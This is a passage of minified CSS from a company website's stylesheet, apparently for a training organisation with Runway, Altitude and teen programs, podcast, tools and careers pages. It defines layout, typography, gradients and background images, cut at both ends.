#000;border-top-left-radius:15px;margin-top:0;margin-bottom:0;padding-top:1px;padding-left:1px;display:block;position:relative}.cp-left.cp1{background-image:linear-gradient(#badbff,#fff);border-top-left-radius:0;border-top-right-radius:15px;padding-left:0;padding-right:1px}.cp-left.cp-col{padding-left:0;padding-right:0}.normal-p-text{text-align:center;width:auto}.normal-p-text.white-text.fluff,.normal-p-text.left-text.podcast-pages{text-align:left}.normal-p-text.legacy-intro.bluetxt.mission{margin-left:auto;margin-right:auto}.normal-p-text.legacy-intro.home-page{text-align:center}.normal-p-text.fluff{text-align:left;font-size:1em;line-height:1em}.normal-p-text.featured-event{margin-bottom:0;padding:0;font-size:16px}.normal-p-text.career-perc.podcast-pages{text-align:left}.container-38.rnwy-cont,.container-38.alt-cont,.container-38.tt-cont,.container-38.profit-container,.container-38.featured-event-block{background-position:0 0,100% 100%;background-size:contain,cover}.image-110{width:80%}.image-111{width:25px;font-size:14px;display:block;transform:rotate(90deg)}.column-9{justify-content:space-between;align-items:center;margin-left:auto;margin-right:auto;display:block}.column-9.cp-col{display:block}.column-10.cp-col{padding-top:10px;display:none}.bold-text-7{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:17px;line-height:23px}.container-39.cp2{background-color:var(--white);text-align:center;border-top-left-radius:0;border-top-right-radius:15px}.container-39.cp2.cp-runway,.container-39.cp2.cp-altitude,.container-39.cp2.cp-primary-block{justify-content:flex-start;align-items:center}.bold-text-8{font-size:16px;line-height:21px}.bold-text-9,.bold-text-10{font-size:15px;line-height:21px}.bttn3{width:30%;padding-top:10px;padding-bottom:10px}.legacy{background-position:100% 0;padding-left:3em;padding-right:3em}.legacy-wrap{padding:1em}.legacy-container.cp-intro{padding:0}.legacy-columns{flex-flow:column;display:block}.c{border:1px #000;border-top-left-radius:15px;margin-top:0;margin-bottom:0;padding-top:1px;padding-left:1px;display:block;position:relative}.c.cp1{background-image:none;border-top-left-radius:0;border-top-right-radius:15px;padding-left:0;padding-right:1px}._7f-shield{width:25px;font-size:14px;display:none}.shield-icon-box{text-align:left;justify-content:center;align-items:center;width:100%;display:flex}.core-value{justify-content:space-between;align-items:center;margin-left:auto;margin-right:auto;display:block}.core-value.cp-col{justify-content:center;align-self:center;align-items:center;display:block}.core-value.cp-col.first-col.product-page{flex-flow:row;display:flex}.legacy-intro-col.cp2{background-color:var(--charcoal);text-align:center;border-top-left-radius:0;border-top-right-radius:15px;width:100%;max-width:1200px;padding:4em}.legacy-intro-col.cp2.mission{justify-content:center;align-items:center;padding-bottom:2em}.legacy-intro-col.cp-careers{background-color:var(--charcoal);text-align:center;border-top-left-radius:0;border-top-right-radius:15px;width:100%;max-width:1200px;padding:4em 4em 0}.legacy-intro-col.cp-careers.mission{justify-content:center;align-items:center;padding-bottom:2em}.shield-icon-box-alt{width:185px;display:flex}.shield-icon-box-alt.tool-page{width:100%}.shield-number{width:25px;font-size:14px;display:block}.cv-title{color:var(--_new-branding---base-blue)}.cv-title.pdc-h3{color:var(--_new-branding---7f-prim)}.cv-title.cta-h3{color:var(--_new-branding---7f-prim);text-align:center}.cv-title.cta-h3.main{align-self:center}.cv-title.footer-title{color:var(--_new-branding---7f-prim)}.cv-title.product-title{margin-bottom:10px}.cv-title.download-page{line-height:1em}.cv-title.tool-page-h3{color:var(--_new-branding---7f-prim)}.leg-inner.podcast-pages,.leg-inner.tool-page{padding:3em}.leg-inner.product-page{flex-flow:column;padding:3em}.legacy-link-box.podcast-page,.legacy-link-box.prod-page,.legacy-link-box.team-page{margin-bottom:0;padding-top:10px;padding-bottom:10px}.featured{padding:1em}.bold-text-11{text-align:left;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em}.bold-text-12{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1px}.bold-text-13{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1px;font-weight:700}.bold-text-14{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1px}._7f-shield-2{width:25px;font-size:14px;display:block}.cp-main{padding:5em 3em 2em}.podcast-wrap{padding:4em}.podcast-container{width:auto;max-width:1000px}.podcast-container.cp-intro{padding:0}.p-container2{max-width:1000px}.podcast-columns{flex-flow:column;display:block}.podcast-columns.cp-intro{flex-flow:column;align-items:center;display:flex}.podcast{background-position:0%;padding-left:3em;padding-right:3em}.flex-block-4{grid-column-gap:5px;grid-row-gap:5px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;display:flex}.bttn4{width:100%;padding-top:10px;padding-bottom:10px}.cta-heading{text-align:center}.cta-arrow{margin-top:-30px;position:absolute;top:auto;left:auto;right:25%}.div-block-126{margin-top:60px;display:block}.div-block-127{border-radius:15px;margin-left:auto;margin-right:auto}.cta-para{text-align:center;max-width:100%}.bold-text-16{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em}.flex-block-5{justify-content:center;align-self:center;align-items:center}.section-131{padding-bottom:100px}.section-131.cta-alternate{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(#16202cc4,#16202cc4),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6912610a98777adc30efbfdc_altitude-img-2.jpg);background-position:0 100%,0 0,50%;background-size:contain,auto,auto;border-radius:15px}.podcast-sect{background-position:0%;padding-left:3em;padding-right:3em}.faq-wrap{padding:2em 4em 8em}.faq-container.cp-intro{padding:0}.faq-columns{flex-flow:column;display:block}.question-block{justify-content:space-between;align-items:center;margin-left:auto;margin-right:auto;display:block}.question-block.cp-col{justify-content:center;align-items:center;display:block}.faq-intro{justify-content:flex-start;align-items:center;width:auto;padding-bottom:0;padding-left:2em}.faq-intro.cp2{background-color:var(--charcoal);text-align:center;border-top-left-radius:0;border-top-right-radius:15px;padding:4em}.image-113{text-align:left;width:auto;transform:rotate(270deg)}.faq-full-answer.faq-rich-text{font-weight:400}.image-115{margin-top:-120px}.quick-stack-2{flex:0 auto}.paragraph-68{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em}.rich-text-block-10{color:var(--_new-branding---base-blue)}.cell-5{justify-content:center;align-items:center}.cell-5.left-about,.cell-5.left-events{padding-top:2em}.paragraph-75{margin-left:auto;margin-right:auto}.image-bkg-hero{background-position:0 0,50%}.image-bkg-hero.runway,.image-bkg-hero.altitude,.image-bkg-hero.teen-ty,.image-bkg-hero.podcast-page,.image-bkg-hero.application-page{background-position:50%}.image-bkg-hero.about-page{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 100%;background-size:50%;background-attachment:fixed}.image-bkg-hero.podcast-adam-page{background-position:50%}.hero2-h2{text-align:center;background-position:0 100%;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.5em;font-weight:800;line-height:1em}.hero2-intro-p{text-align:center;font-size:1.1em;line-height:1.4em}.hero2-intro-p.program-page{font-size:1.1em;line-height:1.3em}.flex-block-8.program-intro{justify-content:center;align-items:flex-end}.prog-intro-logo{width:100%}.prog-intro.rnwy,.prog-intro.altitu,.prog-intro.teenty{font-size:.9em}.cell-6{grid-column-gap:10px;grid-row-gap:10px;flex-flow:row;padding:1em}.cell-6.event-about{flex-flow:column;padding-top:0;padding-bottom:0}.prog-intro-section{padding:5em 3em 2em}.prog-container{padding:2em}.prog-container2.cp-intro{padding:0}.prog-columns{flex-flow:column;display:block}.prog-stack{padding-top:0}.wywg{font-size:1.2em;display:block}.cell-7{padding-bottom:0}.cell-8{grid-column-gap:15px;grid-row-gap:15px;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;padding-bottom:0;padding-left:4em;padding-right:4em;display:flex}.left-wywg-block{background-image:linear-gradient(90deg,#ffcfb8,var(--white));border-radius:15px}.left-wywg-block.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.left-wywg-block.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.cell-9{padding-top:0;padding-left:4em;padding-right:4em}.flex-block-9{grid-column-gap:4px;grid-row-gap:4px;flex-flow:column}.pro-intro-header{text-align:center}.grad-separator{display:none}.bold-text-20,.bold-text-21,.bold-text-23,.bold-text-24{line-height:1em}.outcome-cta-container{background-image:linear-gradient(#16202cd9,#16202cd9),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691230243bbd31215ab36080_runway-img.jpg);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;background-attachment:scroll,fixed}.outcome-cta-container.alt-version{background-image:linear-gradient(#16202cd6,#16202cd6),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125991d67d264a5aaa1e14_altitude-img.jpg);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;background-attachment:scroll,fixed}.outcome-cta-container.tt-version{background-image:linear-gradient(#16202cd6,#16202cd6),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691381561c411e7678fb7fd7_tt-image.jpg);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;background-attachment:scroll,fixed}.div-block-131{justify-content:center;align-items:center}.quick-stack-4{grid-column-gap:15px;grid-row-gap:15px}.cell-10{justify-content:center;align-items:center}.cell-10.tt-cta{padding-bottom:0}.cell-11.rnwycta,.cell-11.alt-cta{justify-content:center;align-items:center}.cell-11.ttcta{justify-content:center;align-items:center;padding-top:1em}.prog-intro-block{grid-column-gap:4px;grid-row-gap:4px;flex-flow:column}.section-intro2{font-size:10px}.cta-alt-left{margin-top:60px;display:block}.cta-alt-pro{border-radius:15px;margin-left:auto;margin-right:auto}.normal-p-text-copy{text-align:center;width:auto}.comparison-section{padding-left:0;padding-right:0}.comparison-grid{grid-auto-flow:row}.lead-text,.intro-lead{text-align:center;width:auto}.comp-text{line-height:.8em}.comp-bold{line-height:1em}.container-41{width:55%}.programh1{font-size:10px}.programh2{text-align:center;background-image:none;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.8em;font-weight:800;line-height:1em}.page-menu1{padding:1em}.page-menu-container{padding:2em}.p-menu-link.tools{grid-column-gap:15px;grid-row-gap:15px}.code-embed-4.tt-version{text-align:center;flex-flow:row;justify-content:center;align-items:center;width:auto;display:flex}.bold-text-28,.bold-text-29{line-height:1em}.prog-stack-single{width:80%;margin-left:auto;margin-right:auto;padding-top:0}.ps-col1{justify-content:center;align-items:center;padding-bottom:0}.ps-col2{grid-column-gap:15px;grid-row-gap:15px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:stretch;padding-bottom:.5em;padding-left:0;padding-right:0;display:flex}.ps-col3{flex-flow:row;align-items:stretch;padding-top:0;padding-left:0;padding-right:0}.rnwy-wywg-block{background-image:linear-gradient(90deg,var(--white),#ffcfb8);border-radius:15px;justify-content:flex-start;width:100%}.rnwy-wywg-block.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.rnwy-wywg-block.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.wywg-inner2{height:100%}.rnwy-wywg-block2{background-image:linear-gradient(90deg,#ffcfb8,var(--white));border-radius:15px;width:100%}.rnwy-wywg-block2.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.rnwy-wywg-block2.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.wywg-text-sp,.wywg-text-sp.included,.wywg-text-sp.included.white-version{text-align:left}.wywg-text-sp.tt-pp,.wywg-text-sp.included-intro{text-align:center}.wywg-text-sp.included-intro.white-version{text-align:left}.section-intro-h2{font-size:10px}.scroll-block{margin-bottom:40px}.scroll-block.featured-event{padding-top:0;padding-bottom:0}.flex-offset{grid-column-gap:5px;grid-row-gap:5px;flex-flow:wrap;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;place-content:stretch center;display:flex}.is-horizontal-scroll-section{width:32%}.image-127{width:100%}.image-127.location{width:49%}.section-135{justify-content:flex-start;align-items:center}.pp-col{justify-content:center;align-items:center;padding-bottom:0}.pp-col2{grid-column-gap:15px;grid-row-gap:15px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:stretch;padding-bottom:.5em;padding-left:0;padding-right:0;display:flex}.rnwy-pp-block{background-image:linear-gradient(180deg,var(--_new-branding---base-blue),var(--_new-branding---runway-1));border-radius:0;justify-content:flex-start;width:100%}.rnwy-pp-block.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.rnwy-pp-block.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.div-block-134{flex-flow:column;justify-content:flex-start;align-items:flex-start}.pain-point-box{height:100%}.pain-point-row-odd{margin-right:0}.pain-point-row-odd.last{justify-content:flex-start;align-items:flex-end}.pain-point-row-odd.tt-page{align-items:stretch}.pain-point-row-even{margin-left:0}.rnwy-pp-block-answer{background-image:linear-gradient(90deg,var(--white),#ffcfb8);border-radius:15px;justify-content:flex-start;width:100%}.rnwy-pp-block-answer.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.rnwy-pp-block-answer.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.answer-box{background-color:var(--_new-branding---base-blue);border-top-left-radius:15px;border-top-right-radius:15px;height:100%}.pp-answer-text._5f,.pp-answer-text.rebos{text-align:center}.system-intro.runway-version,.system-intro.alt-version{background-image:none;background-position:0 0;background-repeat:repeat;background-size:auto}.system-container{grid-column-gap:24px;grid-row-gap:24px;flex-flow:column}.system-left{justify-content:flex-start;align-items:center;width:100%}.system-right{width:100%}.programh2-system{text-align:left;background-image:none;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.8em;font-weight:800;line-height:1em}.programh2-system.rnwy-cta,.programh2-system.tt-cta,.programh2-system.tt-cta-green{text-align:center}.is-horizontal-scroll-section-copy{width:32%}.program-intro-block{justify-content:flex-start;align-items:center}.inc-box2{background-image:linear-gradient(90deg,#ffcfb8,var(--white));border-radius:15px;justify-content:flex-start;width:100%}.inc-box2.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.inc-box2.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.inc-inner{height:100%}.grad-separator-pro{width:10%;display:block}.bold-text-31{line-height:1em}.pain-section{justify-content:flex-start;align-items:center}.runway-cta-container{background-image:linear-gradient(#16202cd9,#16202cd9),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691650b47679ca71d85fca08_runway-gallery-16.jpg);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;background-attachment:scroll,fixed}.runway-cta-container.alt-version{background-image:linear-gradient(#16202cd6,#16202cd6),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125991d67d264a5aaa1e14_altitude-img.jpg);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;background-attachment:scroll,fixed}.runway-cta-container.tt-version{background-image:linear-gradient(#16202cd6,#16202cd6),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691381561c411e7678fb7fd7_tt-image.jpg);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;background-attachment:scroll,fixed}.alt-wywg-block{background-image:linear-gradient(90deg,var(--white),#d6edfd);border-radius:15px;justify-content:flex-start;width:100%}.alt-wywg-block.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.alt-wywg-block.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.alt-wywg-block2{background-image:linear-gradient(90deg,#d6edfd,var(--white));border-radius:15px;width:100%}.alt-wywg-block2.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.alt-wywg-block2.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.alt-pp-block{background-image:linear-gradient(180deg,var(--_new-branding---base-blue),var(--_new-branding---altitude-1));border-radius:0;justify-content:flex-start;width:100%}.alt-pp-block.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.alt-pp-block.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.grad-separator-pro-alt{width:10%;display:block}.inc-inner2{height:100%}.tt-wywg-block{background-image:linear-gradient(90deg,var(--white),#c3f1ad);border-radius:15px;justify-content:flex-start;width:100%}.tt-wywg-block.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.tt-wywg-block.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.tt-wywg-block2{background-image:linear-gradient(90deg,#c3f1ad,var(--white));border-radius:15px;width:100%}.tt-wywg-block2.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.tt-wywg-block2.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.tt-pp-block{background-image:linear-gradient(90deg,var(--_new-branding---tt-1),var(--white));border-radius:10px;justify-content:flex-start;width:100%}.tt-pp-block.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.tt-pp-block.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.tt-pain-point-box{height:100%}.tt-pp-block2{background-image:linear-gradient(-90deg,var(--_new-branding---tt-1),var(--white));border-radius:10px;justify-content:flex-start;width:100%}.tt-pp-block2.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.tt-pp-block2.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.tt-pain-point-box2{height:100%}.bold-text-38,.bold-text-39{line-height:1em}.inc-box3{background-image:linear-gradient(90deg,var(--_new-branding---tt-1),var(--_new-branding---base-blue));border-radius:15px;justify-content:flex-start;width:100%}.inc-box3.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.inc-box3.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.inc-inner3{height:100%}.tt-cta-container{background-image:linear-gradient(#16202cd9,#16202cd9),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69179ef879bdf6bd80584822_tt-gallery-08.jpg);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;background-attachment:scroll,fixed}.tt-cta-container.alt-version{background-image:linear-gradient(#16202cd6,#16202cd6),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125991d67d264a5aaa1e14_altitude-img.jpg);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;background-attachment:scroll,fixed}.tt-cta-container.tt-version{background-image:linear-gradient(#16202cd6,#16202cd6),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691381561c411e7678fb7fd7_tt-image.jpg);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;background-attachment:scroll,fixed}.tt-cta-h2{text-align:center;font-size:17px}.hero-h1-podcast{text-align:center;background-position:0 100%;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.5em;font-weight:800;line-height:1em}.collection-item-5{width:100%}.podcast-sect2{background-position:0%;padding-left:3em;padding-right:3em}.podcast-wrap2{padding:4em}.code-embed-5.btn-icon{align-self:auto}.code-embed-5.btn-icon.prod-btn{height:1.3em}.code-embed-5.btn-icon.member{height:20px}.div-block-139{justify-content:center;align-items:center}.div-block-139.more-episodes{justify-content:flex-start;align-items:center}.div-block-139.left-align.wins-intro{justify-content:center;align-items:center}.content-section.podcast-pages{padding-left:4em;padding-right:4em}.div-block-140{padding:4em}.image-137{height:auto}.image-137.prod-image{padding:0}.quick-stack-6{width:100%}.bold-text-42,.bold-text-43,.bold-text-44,.bold-text-45{line-height:1em}.page-menu1-copy{padding:1em}.tool_directory_banner{background-color:var(--_new-branding---base-blue);background-image:linear-gradient(#0000004f,#0000004f),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 0,100%;background-size:auto,cover;padding-left:40px;padding-right:40px}.tools-sect{background-position:0%;padding-left:3em;padding-right:3em}.systems-crm{padding:4em}.collection-list-10.tool-grid{grid-template-columns:1fr 1fr}.collection-list-10.job-list{grid-template-columns:1fr}.tool-btn{width:100%;padding-top:10px;padding-bottom:10px}.link-block-15.tool-logo{width:30%}.grid-container.cp-intro{padding:0}.grid-container.apply-page{padding-top:2em}.lists-data,.buyers-sellers,.marketing,.closings,.team,.free-resources{padding:4em}.free-resources-section{margin:0;padding:50px 80px}.quiz{padding:4em}.dropdown{flex-flow:column;width:90%;display:flex}.dropdown-2{flex-flow:column;width:100%;display:flex}.dropdown-2.member,.dropdown-2.member-copy,.dropdown-2.member-main-menu{justify-content:center;align-items:center;display:flex}.dropdown-3{flex-flow:column;width:100%;display:flex}.subnav-link{color:#95c6fc}.product-info{width:185px;display:flex}.product-info.tool-page{width:100%}.product-info.product-page{grid-column-gap:10px;grid-row-gap:10px;width:100%}.product-descript h2{font-size:1.4em;line-height:1em}.prod-sub-header{margin-top:0}.prod-price{text-align:left;position:relative}.products-wrapper{padding:0 4em 4em}.download-directory{background-color:var(--_new-branding---base-blue);background-image:linear-gradient(#0000004f,#0000004f),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 0,100%;background-size:auto,cover;padding-left:40px;padding-right:40px}.download-resources{padding:4em}.grad-separator-brand{width:100%;display:block}.legal-container{width:100%}.video-stories{padding:10px 40px 60px}.apply-container{padding-bottom:5px}.hero-h1-apply{text-align:center;background-position:0 100%;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.5em;font-weight:800;line-height:1em}.apply-left{justify-content:center;align-items:center}.apply-right{grid-column-gap:10px;grid-row-gap:10px;flex-flow:row;padding:1em}.application-intro{margin-top:100px}.apply-intro-p{text-align:center;font-size:17px;line-height:18px}.apply-intro-p.program-page{font-size:1.1em;line-height:1.3em}.collection-list-11{column-count:2}.heading-100{width:75%}.hero-h1-about{text-align:center;background-image:none;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.5em;font-weight:800;line-height:1em}.h3-about{text-align:center;background-image:none;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.9em;font-weight:800;line-height:1em}.button-flex2{grid-column-gap:5px;grid-row-gap:5px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;width:75%;display:none}.button-flex2.careers-page{width:75%}.about-collage{width:50%;max-width:75%}.about-collage.about-page{width:100%}.image-144{position:relative;top:-150px;bottom:0%;right:0%}.mission-bold{line-height:1em}.team-section{background-position:0%;padding-left:3em;padding-right:3em}.team-container{padding:4em}.team-member{justify-content:space-between;align-items:center;margin-left:auto;margin-right:auto;display:block}.team-member.cp-col{justify-content:center;align-items:center;display:block}.team-member.cp-col.first-col.product-page{flex-flow:row;display:flex}.team-headshot{height:auto}.team-headshot.prod-image{padding:0}.team-inner.podcast-pages,.team-inner.tool-page{padding:3em}.team-inner.product-page{flex-flow:column;padding:3em}.board-headshot{height:auto}.board-headshot.prod-image{padding:0}.board-member{justify-content:space-between;align-items:center;margin-left:auto;margin-right:auto;display:block}.board-member.cp-col{justify-content:center;align-items:center;display:block}.board-member.cp-col.first-col.product-page{flex-flow:row;display:flex}.collection-list-12{column-count:1}.image-146{width:50%;max-width:100%;margin-left:auto;margin-right:auto;display:block}.team-wrap{padding:4em}.why-col2{justify-content:space-between;align-items:center;margin-left:auto;margin-right:auto;display:block}.why-col2.cp-col{display:block}.why-7ff{color:var(--_new-branding---base-blue);font-size:3.1em;font-weight:800}.why-7ff.cp-heading,.why-7ff.cp-heading.about-page,.why-7ff.progra-h3{text-align:center}.no-fluff{padding:5em 3em 2em}.fluff-section1{border:1px #000;border-top-left-radius:15px;align-self:auto;margin-top:0;margin-bottom:0;padding-top:1px;padding-left:1px;display:block;position:relative}.fluff-section1.cp1{background-image:linear-gradient(#badbff,#fff);border-top-left-radius:0;border-top-right-radius:15px;padding-left:0;padding-right:1px}.fluff-inner{padding-right:3em}.fluff-inner.cp2{background-color:var(--white);text-align:center;border-top-left-radius:0;border-top-right-radius:15px}.fluff-inner.cp2.cp-runway{justify-content:flex-start;align-items:center}.fluff-section3{background-image:linear-gradient(#fff,#badbff)}.fluff-section3.cp-col{padding-top:10px;display:none}.fluff-inner-right.cp2{background-color:var(--white);text-align:center;border-top-left-radius:0;border-top-right-radius:15px}.fluff-inner-right.cp2.cp-runway{justify-content:flex-start;align-items:center}.fluff-section{padding:2em}.hero-h1-bio{text-align:center;background-image:none;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3em;font-weight:800;line-height:1em}.h2-bio{text-align:center;background-image:none;border-left-width:0;width:60%;padding-right:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.7em;font-weight:400;line-height:1em}.bio-intro{justify-content:flex-start;align-items:center}.bio-social-links{grid-column-gap:53px;grid-row-gap:53px;padding-top:20px}.bio-header{margin-bottom:50px;font-size:30px}.bio-sub-h{font-size:40px}.podcast-flexbox{grid-column-gap:5px;grid-row-gap:5px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;display:flex}.podcast-cell-left{justify-content:center;align-items:center}.podcast-cell-left.left-about{padding-top:2em}.podcast-cell-right{grid-column-gap:10px;grid-row-gap:10px;flex-flow:row;padding:1em}.podcast-cell-right.right-about{padding-top:0;padding-bottom:0}.bio-podcast-h2{text-align:center;background-image:none;margin-bottom:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.5em;font-weight:800;line-height:1em}.bio-pod-container{margin-top:0;padding-top:40px}.podcast-cell-center{grid-column-gap:10px;grid-row-gap:10px;flex-flow:row;padding:1em}.podcast-cell-center.right-about{padding-top:0;padding-bottom:0}.featured-on{margin-top:30px}.press-kit{padding-top:60px;padding-left:40px;padding-right:40px}.collection-item-blog{width:100%}.upcoming-events{padding:50px 40px 80px}.custom-icon.btn-icon{align-self:auto}.custom-icon.btn-icon.prod-btn{height:1.3em}.custom-icon.btn-icon.member{height:20px}.free-resources-podcast{justify-content:center;align-items:center}.free-resources-podcast.more-episodes{justify-content:flex-start;align-items:center}.free-resources-podcast.left-align.wins-intro{justify-content:center;align-items:center}.action-para{width:60%;margin-top:20px;margin-left:auto;margin-right:auto;font-size:1em;line-height:1em}.bold-text-51{line-height:1em}.difference-grid-img{width:100%;max-width:100%;margin-left:auto;margin-right:auto;display:block}.difference-grid-img.first{width:100%}.text-block-33{text-align:center;width:auto;margin-left:0;margin-right:0}.image-151{width:106px;margin-top:-110px;margin-left:auto;margin-right:auto;display:block;position:static}.blog-sect3{background-position:0%;padding-left:3em;padding-right:3em}.event-page-intro{margin-top:0;padding-top:60px}.div-block-148{column-count:2}.featured-event{padding:5em 3em 2em}.featured-block{padding:2em}.featured-container.cp-intro{padding:0}.ftrd-dates{font-size:10px}.ftrd-dates.left-align{align-self:center}.featured-intro{border:1px #000;border-top-left-radius:15px;margin-top:0;margin-bottom:0;padding-top:1px;padding-left:1px;display:block;position:relative}.featured-intro.cp1{background-image:linear-gradient(#badbff,#fff);border-top-left-radius:0;border-top-right-radius:15px;padding-left:0;padding-right:1px}.fi-cont{padding-bottom:0}.fi-cont.cp2{background-color:var(--white);text-align:center;border-top-left-radius:0;border-top-right-radius:15px}.fi-cont.cp2.cp-runway{justify-content:flex-start;align-items:center}.fi-flexbox{grid-column-gap:20px;grid-row-gap:20px;justify-content:flex-start;align-self:center;align-items:center;width:auto;display:inline-flex}.fe-promo{justify-content:space-between;align-items:center;margin-left:auto;margin-right:auto;display:block}.fe-promo.cp-col{display:block}.fe-register{text-align:center;padding:10px 20px;display:flex}.featured-icon.btn-icon{align-self:auto}.featured-icon.btn-icon.prod-btn{height:1.3em}.featured-icon.btn-icon.member{height:20px}.image-flex{grid-column-gap:5px;grid-row-gap:5px;flex-flow:wrap;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;place-content:stretch center;display:flex}.previous-events{padding:50px 40px}.previous-events.celebs.new-layout{padding-right:0}.previous-event-title{margin-top:auto}.code-embed-13{width:100%}.tool-section-title{text-align:center;margin-top:auto}.tool-section{padding:50px 40px}.tool-section.celebs.new-layout{padding-right:0}.grad-divider{width:70%}.community-proof-main{flex-flow:column;align-items:stretch;display:block}.community-proof-main.cp-intro{flex-flow:wrap}.community-proof-main.cp-row2{padding-left:0;padding-right:0}.cp-mid{justify-content:space-between;align-items:center;margin-left:auto;margin-right:auto;display:block}.cp-mid.cp-col{display:block}.cp-irght.cp-col{padding-top:10px;display:none}.career-sub{color:var(--_new-branding---base-blue)}.heading-103{font-weight:300}.heading-104{margin-top:0;margin-bottom:0}.career-mission-box{width:auto;display:flex}.career-mission-box.tool-page{width:100%}.value-italic{padding-right:5px;font-weight:800}.job-section{padding:50px 40px}.job-section.celebs.new-layout{padding-right:0}.text-block-34{align-self:center}.job-btn{width:100%;padding-top:10px;padding-bottom:10px}.pod-cast-intro1.cp2{background-color:var(--charcoal);text-align:center;border-top-left-radius:0;border-top-right-radius:15px;width:100%;max-width:1200px;padding:4em}.pod-cast-intro1.cp2.mission{justify-content:center;align-items:center;padding-bottom:2em}.pod-cast-intro1.cp-careers{background-color:var(--charcoal);text-align:center;border-top-left-radius:0;border-top-right-radius:15px;width:100%;max-width:1200px;padding:4em 4em 